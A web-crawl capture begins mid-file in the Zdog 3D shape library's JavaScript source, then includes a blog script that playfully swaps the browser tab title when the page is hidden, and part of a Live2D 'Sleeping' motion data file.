  renderer.renderPath( ctx, elem, this.pathCommands, isClosed );
  renderer.stroke( ctx, elem, this.stroke, color, this.getLineWidth() );
  renderer.fill( ctx, elem, this.fill, color );
  renderer.end( ctx, elem );
};

var svgURI = 'http://www.w3.org/2000/svg';

Shape.prototype.getRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.svgElement ) {
    // create svgElement
    this.svgElement = document.createElementNS( svgURI, 'path');
    this.svgElement.setAttribute( 'stroke-linecap', 'round' );
    this.svgElement.setAttribute( 'stroke-linejoin', 'round' );
  }
  return this.svgElement;
};

return Shape;

}));
/**
 * Group
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./anchor') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Group = factory( Zdog.Anchor );
  }
}( this, function factory( Anchor ) {

var Group = Anchor.subclass({
  updateSort: false,
  visible: true,
});

// ----- update ----- //

Group.prototype.updateSortValue = function() {
  var sortValueTotal = 0;
  this.flatGraph.forEach( function( item ) {
    item.updateSortValue();
    sortValueTotal += item.sortValue;
  });
  // average sort value of all points
  // def not geometrically correct, but works for me
  this.sortValue = sortValueTotal / this.flatGraph.length;

  if ( this.updateSort ) {
    this.flatGraph.sort( Anchor.shapeSorter );
  }
};

// ----- render ----- //

Group.prototype.render = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }

  this.flatGraph.forEach( function( item ) {
    item.render( ctx, renderer );
  });
};

// actual group flatGraph only used inside group
Group.prototype.updateFlatGraph = function() {
  // do not include self
  var flatGraph = [];
  this.flatGraph = this.addChildFlatGraph( flatGraph );
};

// do not include children, group handles rendering & sorting internally
Group.prototype.getFlatGraph = function() {
  return [ this ];
};

return Group;

}));
/**
 * Rect
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Rect = factory( Zdog.Shape );
  }
}( this, function factory( Shape ) {

var Rect = Shape.subclass({
  width: 1,
  height: 1,
});

Rect.prototype.setPath = function() {
  var x = this.width / 2;
  var y = this.height / 2;
  /* eslint key-spacing: "off" */
  this.path = [
    { x: -x, y: -y },
    { x:  x, y: -y },
    { x:  x, y:  y },
    { x: -x, y:  y },
  ];
};

return Rect;

}));
/**
 * RoundedRect
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.RoundedRect = factory( Zdog.Shape );
  }
}( this, function factory( Shape ) {

var RoundedRect = Shape.subclass({
  width: 1,
  height: 1,
  cornerRadius: 0.25,
  closed: false,
});

RoundedRect.prototype.setPath = function() {
  /* eslint
     id-length: [ "error", { "min": 2, "exceptions": [ "x", "y" ] }],
     key-spacing: "off" */
  var xA = this.width / 2;
  var yA = this.height / 2;
  var shortSide = Math.min( xA, yA );
  var cornerRadius = Math.min( this.cornerRadius, shortSide );
  var xB = xA - cornerRadius;
  var yB = yA - cornerRadius;
  var path = [
    // top right corner
    { x: xB, y: -yA },
    { arc: [
      { x: xA, y: -yA },
      { x: xA, y: -yB },
    ]},
  ];
  // bottom right corner
  if ( yB ) {
    path.push({ x: xA, y: yB });
  }
  path.push({ arc: [
    { x: xA, y:  yA },
    { x: xB, y:  yA },
  ]});
  // bottom left corner
  if ( xB ) {
    path.push({ x: -xB, y: yA });
  }
  path.push({ arc: [
    { x: -xA, y:  yA },
    { x: -xA, y:  yB },
  ]});
  // top left corner
  if ( yB ) {
    path.push({ x: -xA, y: -yB });
  }
  path.push({ arc: [
    { x: -xA, y: -yA },
    { x: -xB, y: -yA },
  ]});

  // back to top right corner
  if ( xB ) {
    path.push({ x: xB, y: -yA });
  }

  this.path = path;
};

return RoundedRect;

}));
/**
 * Ellipse
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Ellipse = factory( Zdog.Shape );
  }

}( this, function factory( Shape ) {

var Ellipse = Shape.subclass({
  diameter: 1,
  width: undefined,
  height: undefined,
  quarters: 4,
  closed: false,
});

Ellipse.prototype.setPath = function() {
  var width = this.width != undefined ? this.width : this.diameter;
  var height = this.height != undefined ? this.height : this.diameter;
  var x = width / 2;
  var y = height / 2;
  this.path = [
    { x: 0, y: -y },
    { arc: [ // top right
      { x: x, y: -y },
      { x: x, y: 0 },
    ]},
  ];
  // bottom right
  if ( this.quarters > 1 ) {
    this.path.push({ arc: [
      { x: x, y: y },
      { x: 0, y: y },
    ]});
  }
  // bottom left
  if ( this.quarters > 2 ) {
    this.path.push({ arc: [
      { x: -x, y: y },
      { x: -x, y: 0 },
    ]});
  }
  // top left
  if ( this.quarters > 3 ) {
    this.path.push({ arc: [
      { x: -x, y: -y },
      { x: 0, y: -y },
    ]});
  }
};

return Ellipse;

}));
/**
 * Shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Polygon = factory( Zdog, Zdog.Shape );
  }
}( this, function factory( utils, Shape ) {

var Polygon = Shape.subclass({
  sides: 3,
  radius: 0.5,
});

var TAU = utils.TAU;

Polygon.prototype.setPath = function() {
  this.path = [];
  for ( var i=0; i < this.sides; i++ ) {
    var theta = i/this.sides * TAU - TAU/4;
    var x = Math.cos( theta ) * this.radius;
    var y = Math.sin( theta ) * this.radius;
    this.path.push({ x: x, y: y });
  }
};

return Polygon;

}));
/**
 * Hemisphere composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./anchor'), require('./ellipse') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Hemisphere = factory( Zdog, Zdog.Vector, Zdog.Anchor, Zdog.Ellipse );
  }
}( this, function factory( utils, Vector, Anchor, Ellipse ) {

var Hemisphere = Ellipse.subclass({
  fill: true,
});

var TAU = utils.TAU;

Hemisphere.prototype.create = function(/* options */) {
  // call super
  Ellipse.prototype.create.apply( this, arguments );
  // composite shape, create child shapes
  this.apex = new Anchor({
    addTo: this,
    translate: { z: this.diameter/2 },
  });
  // vector used for calculation
  this.renderCentroid = new Vector();
};

Hemisphere.prototype.updateSortValue = function() {
  // centroid of hemisphere is 3/8 between origin and apex
  this.renderCentroid.set( this.renderOrigin )
    .lerp( this.apex.renderOrigin, 3/8 );
  this.sortValue = this.renderCentroid.z;
};

Hemisphere.prototype.render = function( ctx, renderer ) {
  this.renderDome( ctx, renderer );
  // call super
  Ellipse.prototype.render.apply( this, arguments );
};

Hemisphere.prototype.renderDome = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }
  var elem = this.getDomeRenderElement( ctx, renderer );
  var contourAngle = Math.atan2( this.renderNormal.y, this.renderNormal.x );
  var domeRadius = this.diameter/2 * this.renderNormal.magnitude();
  var x = this.renderOrigin.x;
  var y = this.renderOrigin.y;

  if ( renderer.isCanvas ) {
    // canvas
    var startAngle = contourAngle + TAU/4;
    var endAngle = contourAngle - TAU/4;
    ctx.beginPath();
    ctx.arc( x, y, domeRadius, startAngle, endAngle );
  } else if ( renderer.isSvg ) {
    // svg
    contourAngle = (contourAngle - TAU/4) / TAU * 360;
    this.domeSvgElement.setAttribute( 'd', 'M ' + -domeRadius + ',0 A ' +
        domeRadius + ',' + domeRadius + ' 0 0 1 ' + domeRadius + ',0' );
    this.domeSvgElement.setAttribute( 'transform',
        'translate(' + x + ',' + y + ' ) rotate(' + contourAngle + ')' );
  }

  renderer.stroke( ctx, elem, this.stroke, this.color, this.getLineWidth() );
  renderer.fill( ctx, elem, this.fill, this.color );
  renderer.end( ctx, elem );
};

var svgURI = 'http://www.w3.org/2000/svg';

Hemisphere.prototype.getDomeRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.domeSvgElement ) {
    // create svgElement
    this.domeSvgElement = document.createElementNS( svgURI, 'path');
    this.domeSvgElement.setAttribute( 'stroke-linecap', 'round' );
    this.domeSvgElement.setAttribute( 'stroke-linejoin', 'round' );
  }
  return this.domeSvgElement;
};

return Hemisphere;

}));
/**
 * Cylinder composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'),
        require('./path-command'), require('./shape'), require('./group'),
        require('./ellipse') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Cylinder = factory( Zdog, Zdog.PathCommand, Zdog.Shape,
        Zdog.Group, Zdog.Ellipse );
  }
}( this, function factory( utils, PathCommand, Shape, Group, Ellipse ) {

function noop() {}

// ----- CylinderGroup ----- //

var CylinderGroup = Group.subclass({
  color: '#333',
  updateSort: true,
});

CylinderGroup.prototype.create = function() {
  Group.prototype.create.apply( this, arguments );
  this.pathCommands = [
    new PathCommand( 'move', [ {} ] ),
    new PathCommand( 'line', [ {} ] ),
  ];
};

CylinderGroup.prototype.render = function( ctx, renderer ) {
  this.renderCylinderSurface( ctx, renderer );
  Group.prototype.render.apply( this, arguments );
};

CylinderGroup.prototype.renderCylinderSurface = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }
  // render cylinder surface
  var elem = this.getRenderElement( ctx, renderer );
  var frontBase = this.frontBase;
  var rearBase = this.rearBase;
  var scale = frontBase.renderNormal.magnitude();
  var strokeWidth = frontBase.diameter * scale + frontBase.getLineWidth();
  // set path command render points
  this.pathCommands[0].renderPoints[0].set( frontBase.renderOrigin );
  this.pathCommands[1].renderPoints[0].set( rearBase.renderOrigin );

  if ( renderer.isCanvas ) {
    ctx.lineCap = 'butt'; // nice
  }
  renderer.renderPath( ctx, elem, this.pathCommands );
  renderer.stroke( ctx, elem, true, this.color, strokeWidth );
  renderer.end( ctx, elem );

  if ( renderer.isCanvas ) {
    ctx.lineCap = 'round'; // reset
  }
};

var svgURI = 'http://www.w3.org/2000/svg';

CylinderGroup.prototype.getRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.svgElement ) {
    // create svgElement
    this.svgElement = document.createElementNS( svgURI, 'path');
  }
  return this.svgElement;
};

// prevent double-creation in parent.copyGraph()
// only create in Cylinder.create()
CylinderGroup.prototype.copyGraph = noop;

// ----- CylinderEllipse ----- //

var CylinderEllipse = Ellipse.subclass();

CylinderEllipse.prototype.copyGraph = noop;

// ----- Cylinder ----- //

var Cylinder = Shape.subclass({
  diameter: 1,
  length: 1,
  frontFace: undefined,
  fill: true,
});

var TAU = utils.TAU;

Cylinder.prototype.create = function(/* options */) {
  // call super
  Shape.prototype.create.apply( this, arguments );
  // composite shape, create child shapes
  // CylinderGroup to render cylinder surface then bases
  this.group = new CylinderGroup({
    addTo: this,
    color: this.color,
    visible: this.visible,
  });
  var baseZ = this.length/2;
  var baseColor = this.backface || true;
  // front outside base
  this.frontBase = this.group.frontBase = new Ellipse({
    addTo: this.group,
    diameter: this.diameter,
    translate: { z: baseZ },
    rotate: { y: TAU/2 },
    color: this.color,
    stroke: this.stroke,
    fill: this.fill,
    backface: this.frontFace || baseColor,
    visible: this.visible,
  });
  // back outside base
  this.rearBase = this.group.rearBase = this.frontBase.copy({
    translate: { z: -baseZ },
    rotate: { y: 0 },
    backface: baseColor,
  });
};

// Cylinder shape does not render anything
Cylinder.prototype.render = function() {};

// ----- set child properties ----- //

var childProperties = [ 'stroke', 'fill', 'color', 'visible' ];
childProperties.forEach( function( property ) {
  // use proxy property for custom getter & setter
  var _prop = '_' + property;
  Object.defineProperty( Cylinder.prototype, property, {
    get: function() {
      return this[ _prop ];
    },
    set: function( value ) {
      this[ _prop ] = value;
      // set property on children
      if ( this.frontBase ) {
        this.frontBase[ property ] = value;
        this.rearBase[ property ] = value;
        this.group[ property ] = value;
      }
    },
  });
});

// TODO child property setter for backface, frontBaseColor, & rearBaseColor

return Cylinder;

}));
/**
 * Cone composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./path-command'), require('./anchor'), require('./ellipse') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Cone = factory( Zdog, Zdog.Vector, Zdog.PathCommand,
        Zdog.Anchor, Zdog.Ellipse );
  }
}( this, function factory( utils, Vector, PathCommand, Anchor, Ellipse ) {

var Cone = Ellipse.subclass({
  length: 1,
  fill: true,
});

var TAU = utils.TAU;

Cone.prototype.create = function(/* options */) {
  // call super
  Ellipse.prototype.create.apply( this, arguments );
  // composite shape, create child shapes
  this.apex = new Anchor({
    addTo: this,
    translate: { z: this.length },
  });

  // vectors used for calculation
  this.renderApex = new Vector();
  this.renderCentroid = new Vector();
  this.tangentA = new Vector();
  this.tangentB = new Vector();

  this.surfacePathCommands = [
    new PathCommand( 'move', [ {} ] ), // points set in renderConeSurface
    new PathCommand( 'line', [ {} ] ),
    new PathCommand( 'line', [ {} ] ),
  ];
};

Cone.prototype.updateSortValue = function() {
  // center of cone is one third of its length
  this.renderCentroid.set( this.renderOrigin )
    .lerp( this.apex.renderOrigin, 1/3 );
  this.sortValue = this.renderCentroid.z;
};

Cone.prototype.render = function( ctx, renderer ) {
  this.renderConeSurface( ctx, renderer );
  Ellipse.prototype.render.apply( this, arguments );
};

Cone.prototype.renderConeSurface = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }
  this.renderApex.set( this.apex.renderOrigin )
    .subtract( this.renderOrigin );

  var scale = this.renderNormal.magnitude();
  var apexDistance = this.renderApex.magnitude2d();
  var normalDistance = this.renderNormal.magnitude2d();
  // eccentricity
  var eccenAngle = Math.acos( normalDistance / scale );
  var eccen = Math.sin( eccenAngle );
  var radius = this.diameter/2 * scale;
  // does apex extend beyond eclipse of face
  var isApexVisible = radius * eccen < apexDistance;
  if ( !isApexVisible ) {
    return;
  }
  // update tangents
  var apexAngle = Math.atan2( this.renderNormal.y, this.renderNormal.x ) +
      TAU/2;
  var projectLength = apexDistance / eccen;
  var projectAngle = Math.acos( radius / projectLength );
  // set tangent points
  var tangentA = this.tangentA;
  var tangentB = this.tangentB;

  tangentA.x = Math.cos( projectAngle ) * radius * eccen;
  tangentA.y = Math.sin( projectAngle ) * radius;

  tangentB.set( this.tangentA );
  tangentB.y *= -1;

  tangentA.rotateZ( apexAngle );
  tangentB.rotateZ( apexAngle );
  tangentA.add( this.renderOrigin );
  tangentB.add( this.renderOrigin );

  this.setSurfaceRenderPoint( 0, tangentA );
  this.setSurfaceRenderPoint( 1, this.apex.renderOrigin );
  this.setSurfaceRenderPoint( 2, tangentB );

  // render
  var elem = this.getSurfaceRenderElement( ctx, renderer );
  renderer.renderPath( ctx, elem, this.surfacePathCommands );
  renderer.stroke( ctx, elem, this.stroke, this.color, this.getLineWidth() );
  renderer.fill( ctx, elem, this.fill, this.color );
  renderer.end( ctx, elem );
};

var svgURI = 'http://www.w3.org/2000/svg';

Cone.prototype.getSurfaceRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.surfaceSvgElement ) {
    // create svgElement
    this.surfaceSvgElement = document.createElementNS( svgURI, 'path');
    this.surfaceSvgElement.setAttribute( 'stroke-linecap', 'round' );
    this.surfaceSvgElement.setAttribute( 'stroke-linejoin', 'round' );
  }
  return this.surfaceSvgElement;
};

Cone.prototype.setSurfaceRenderPoint = function( index, point ) {
  var renderPoint = this.surfacePathCommands[ index ].renderPoints[0];
  renderPoint.set( point );
};

return Cone;

}));
/**
 * Box composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./anchor'),
        require('./shape'), require('./rect') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Box = factory( Zdog, Zdog.Anchor, Zdog.Shape, Zdog.Rect );
  }
}( this, function factory( utils, Anchor, Shape, Rect ) {

// ----- BoxRect ----- //

var BoxRect = Rect.subclass();
// prevent double-creation in parent.copyGraph()
// only create in Box.create()
BoxRect.prototype.copyGraph = function() {};

// ----- Box ----- //

var TAU = utils.TAU;
var faceNames = [
  'frontFace',
  'rearFace',
  'leftFace',
  'rightFace',
  'topFace',
  'bottomFace',
];

var boxDefaults = utils.extend( {}, Shape.defaults );
delete boxDefaults.path;
faceNames.forEach( function( faceName ) {
  boxDefaults[ faceName ] = true;
});
utils.extend( boxDefaults, {
  width: 1,
  height: 1,
  depth: 1,
  fill: true,
});

var Box = Anchor.subclass( boxDefaults );

Box.prototype.create = function( options ) {
  Anchor.prototype.create.call( this, options );
  this.updatePath();
  // HACK reset fill to trigger face setter
  this.fill = this.fill;
};

Box.prototype.updatePath = function() {
  // reset all faces to trigger setters
  faceNames.forEach( function( faceName ) {
    this[ faceName ] = this[ faceName ];
  }, this );
};

faceNames.forEach( function( faceName ) {
  var _faceName = '_' + faceName;
  Object.defineProperty( Box.prototype, faceName, {
    get: function() {
      return this[ _faceName ];
    },
    set: function( value ) {
      this[ _faceName ] = value;
      this.setFace( faceName, value );
    },
  });
});

Box.prototype.setFace = function( faceName, value ) {
  var rectProperty = faceName + 'Rect';
  var rect = this[ rectProperty ];
  // remove if false
  if ( !value ) {
    this.removeChild( rect );
    return;
  }
  // update & add face
  var options = this.getFaceOptions( faceName );
  options.color = typeof value == 'string' ? value : this.color;

  if ( rect ) {
    // update previous
    rect.setOptions( options );
  } else {
    // create new
    rect = this[ rectProperty ] = new BoxRect( options );
  }
  rect.updatePath();
  this.addChild( rect );
};

Box.prototype.getFaceOptions = function( faceName ) {
  return {
    frontFace: {
      width: this.width,
      height: this.height,
      translate: { z: this.depth/2 },
    },
    rearFace: {
      width: this.width,
      height: this.height,
      translate: { z: -this.depth/2 },
      rotate: { y: TAU/2 },
    },
    leftFace: {
      width: this.depth,
      height: this.height,
      translate: { x: -this.width/2 },
      rotate: { y: -TAU/4 },
    },
    rightFace: {
      width: this.depth,
      height: this.height,
      translate: { x: this.width/2 },
      rotate: { y: TAU/4 },
    },
    topFace: {
      width: this.width,
      height: this.depth,
      translate: { y: -this.height/2 },
      rotate: { x: -TAU/4 },
    },
    bottomFace: {
      width: this.width,
      height: this.depth,
      translate: { y: this.height/2 },
      rotate: { x: TAU/4 },
    },
  }[ faceName ];
};

// ----- set face properties ----- //

var childProperties = [ 'color', 'stroke', 'fill', 'backface', 'front',
  'visible' ];
childProperties.forEach( function( property ) {
  // use proxy property for custom getter & setter
  var _prop = '_' + property;
  Object.defineProperty( Box.prototype, property, {
    get: function() {
      return this[ _prop ];
    },
    set: function( value ) {
      this[ _prop ] = value;
      faceNames.forEach( function( faceName ) {
        var rect = this[ faceName + 'Rect' ];
        var isFaceColor = typeof this[ faceName ] == 'string';
        var isColorUnderwrite = property == 'color' && isFaceColor;
        if ( rect && !isColorUnderwrite ) {
          rect[ property ] = value;
        }
      }, this );
    },
  });
});

return Box;

}));
/**
 * Index
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
        require('./boilerplate'),
        require('./canvas-renderer'),
        require('./svg-renderer'),
        require('./vector'),
        require('./anchor'),
        require('./dragger'),
        require('./illustration'),
        require('./path-command'),
        require('./shape'),
        require('./group'),
        require('./rect'),
        require('./rounded-rect'),
        require('./ellipse'),
        require('./polygon'),
        require('./hemisphere'),
        require('./cylinder'),
        require('./cone'),
        require('./box')
    );
  } else if ( typeof define == 'function' && define.amd ) {
    /* globals define */ // AMD
    define( 'zdog', [], root.Zdog );
  }
})( this, function factory( Zdog, CanvasRenderer, SvgRenderer, Vector, Anchor,
    Dragger, Illustration, PathCommand, Shape, Group, Rect, RoundedRect,
    Ellipse, Polygon, Hemisphere, Cylinder, Cone, Box ) {

      Zdog.CanvasRenderer = CanvasRenderer;
      Zdog.SvgRenderer = SvgRenderer;
      Zdog.Vector = Vector;
      Zdog.Anchor = Anchor;
      Zdog.Dragger = Dragger;
      Zdog.Illustration = Illustration;
      Zdog.PathCommand = PathCommand;
      Zdog.Shape = Shape;
      Zdog.Group = Group;
      Zdog.Rect = Rect;
      Zdog.RoundedRect = RoundedRect;
      Zdog.Ellipse = Ellipse;
      Zdog.Polygon = Polygon;
      Zdog.Hemisphere = Hemisphere;
      Zdog.Cylinder = Cylinder;
      Zdog.Cone = Cone;
      Zdog.Box = Box;

      return Zdog;
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/diytitle.js
body_size: 222
content:
//动态标题
var OriginTitile = document.title;
var titleTime;
document.addEventListener('visibilitychange', function () {
    if (document.hidden) {
        //离开当前页面时标签显示内容
        document.title = 'w(ﾟДﾟ)w 糟糕！网页崩溃啦！';
        clearTimeout(titleTime);
    }
    else {
        //返回当前页面时标签显示内容
        document.title = 'q(≧▽≦q) 欸嘿？怎么又好啦！' + OriginTitile;
        //两秒后变回正常标题
        titleTime = setTimeout(function () {
            document.title = OriginTitile;
        }, 2000);
    }
});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Sleeping.mtn
body_size: 4931
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=10,10.007,10.026,10.06,10.1,10.15,10.22,10.29,10.37,10.46,10.56,10.66,10.77,10.88,11,11.12,11.25,11.38,11.51,11.64,11.78,11.92,12.05,12.19,12.32,12.45,12.58,12.71,12.84,12.96,13.08,13.19,13.3,13.4,13.49,13.58,13.67,13.74,13.81,13.86,13.91,13.95,13.98,13.994,14,13.93,13.75,13.48,13.16,12.84,12.52,12.25,12.07,12,12.03,12.12,12.25,12.4,12.56,12.7,12.83,12.92,12.98,13,12.987,12.95,12.9,12.83,12.76,12.67,12.59,12.5,12.4,12.31,12.23,12.14,12.07,12,11.93,11.86,11.79,11.73,11.67,11.61,11.55,11.5,11.45,11.4,11.35,11.31,11.26,11.22,11.18,11.14,11.1,11.07,11.03,11,10.97,10.93,10.9,10.87,10.85,10.82,10.8,10.77,10.75,10.73,10.71,10.69,10.669,10.648,10.63,10.61,10.59,10.56,10.54,10.52,10.49,10.47,10.44,10.41,10.38,10.34,10.31,10.27,10.23,10.19,10.15,10.1,10.05,10,9.92,9.79,9.62,9.41,9.17,8.88,8.57,8.23,7.85,7.44,7.02,6.57,6.11,5.63,5.14,4.63,4.11,3.58,3.05,2.52,1.99,1.46,0.93,0.41,-0.11,-0.62,-1.11,-1.59,-2.06,-2.51,-2.93,-3.34,-3.72,-4.08,-4.42,-4.72,-5,-5.28,-5.52,-5.75,-5.95,-6.13,-6.28,-6.42,-6.53,-6.63,-6.72,-6.79,-6.84,-6.89,-6.92,-6.95,-6.97,-6.984,-6.992,-6.997,-6.999,-7,-7,-6.95,-6.82,-6.61,-6.32,-5.97,-5.56,-5.09,-4.57,-4.02,-3.42,-2.79,-2.13,-1.45,-0.74,-0.04,0.68,1.41,2.13,2.85,3.55,4.24,4.92,5.57,6.2,6.78,7.33,7.85,8.32,8.74,9.1,9.41,9.66,9.85,9.96,10
PARAM_ANGLE_Y=-10,-10.03,-10.13,-10.29,-10.5,-10.77,-11.09,-11.45,-11.85,-12.3,-12.78,-13.3,-13.84,-14.41,-15.01,-15.62,-16.25,-16.9,-17.56,-18.22,-18.9,-19.58,-20.25,-20.94,-21.61,-22.27,-22.92,-23.56,-24.19,-24.8,-25.38,-25.94,-26.48,-26.99,-27.47,-27.92,-28.33,-28.7,-29.03,-29.31,-29.55,-29.74,-29.89,-29.97,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-29.24,-27.26,-24.39,-21.12,-17.71,-14.54,-11.83,-9.76,-8.46,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8,-8.13,-8.5,-9.05,-9.78,-10.63,-11.59,-12.62,-13.69,-14.8,-15.92,-17.01,-18.07,-19.08,-20,-20.85,-21.58,-22.17,-22.61,-22.9,-23,-22.96,-22.86,-22.7,-22.47,-22.2,-21.87,-21.5,-21.08,-20.64,-20.16,-19.65,-19.12,-18.57,-18.01,-17.44,-16.86,-16.28,-15.71,-15.14,-14.58,-14.04,-13.52,-13.02,-12.55,-12.1,-11.69,-11.32,-10.99,-10.7,-10.46,-10.26,-10.12,-10.03,-10,-10.005,-10.021,-10.05,-10.08,-10.13,-10.18,-10.25,-10.33,-10.41,-10.51,-10.61,-10.72,-10.84,-10.97,-11.11,-11.26,-11.41,-11.58,-11.75,-11.93,-12.12,-12.31,-12.51,-12.72,-12.94,-13.16,-13.39,-13.62,-13.87,-14.11,-14.36,-14.63,-14.89,-15.16,-15.44,-15.71,-16,-16.31,-16.59,-16.86,-17.12,-17.35,-17.56,-17.76,-17.94,-18.1,-18.25,-18.38,-18.5,-18.6,-18.69,-18.77,-18.83,-18.89,-18.93,-18.96,-18.98,-18.996,-19,-18.98,-18.91,-18.79,-18.64,-18.46,-18.24,-17.99,-17.72,-17.42,-17.1,-16.77,-16.42,-16.06,-15.69,-15.31,-14.93,-14.55,-14.16,-13.78,-13.42,-13.05,-12.69,-12.35,-12.01,-11.7,-11.41,-11.14,-10.89,-10.67,-10.47,-10.31,-10.18,-10.08,-10.02,-10
PARAM_ANGLE_Z=7,7.006,7.025,7.06,7.1,7.15,7.22,7.3,7.38,7.48,7.59,7.71,7.84,7.98,8.12,8.28,8.44,8.62,8.8,8.99,9.2,9.4,9.62,9.84,10.07,10.31,10.55,10.81,11.06,11.33,11.6,11.88,12.16,12.45,12.75,13.05,13.36,13.67,13.99,14.31,14.64,14.97,15.31,15.65,16,16.32,16.56,16.74,16.86,16.94,16.98,16.997,17.001,17,16.75,16.09,15.12,14.01,12.83,11.71,10.72,9.91,9.33,9,8.76,8.57,8.41,8.27,8.14,8.03,7.93,7.82,7.72,7.6,7.48,7.34,7.18,7,6.77,6.54,6.32,6.1,5.88,5.67,5.47,5.28,5.1,4.92,4.76,4.61,4.48,4.36,4.25,4.16,4.09,4.04,4.01,4,4.008,4.03,4.07,4.12,4.19,4.26,4.35,4.44,4.55,4.66,4.77,4.9,5.02,5.15,5.28,5.42,5.55,5.68,5.81,5.94,6.07,6.19,6.3,6.41,6.51,6.61,6.7,6.77,6.84,6.89,6.94,6.97,6.993,7,6.982,6.93,6.84,6.72,6.57,6.39,6.18,5.96,5.7,5.42,5.12,4.8,4.46,4.11,3.74,3.36,2.97,2.56,2.15,1.74,1.31,0.89,0.46,0.03,-0.4,-0.83,-1.25,-1.66,-2.08,-2.48,-2.87,-3.26,-3.63,-4,-4.35,-4.68,-5,-5.33,-5.61,-5.86,-6.09,-6.28,-6.44,-6.58,-6.69,-6.79,-6.86,-6.92,-6.96,-6.99,-7.011,-7.021,-7.025,-7.023,-7.019,-7.013,-7.007,-7.002,-7,-6.96,-6.85,-6.68,-6.44,-6.16,-5.81,-5.43,-5,-4.55,-4.05,-3.53,-2.99,-2.43,-1.85,-1.27,-0.68,-0.07,0.52,1.11,1.69,2.26,2.82,3.35,3.87,4.35,4.8,5.23,5.61,5.96,6.26,6.52,6.72,6.87,6.97,7
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94
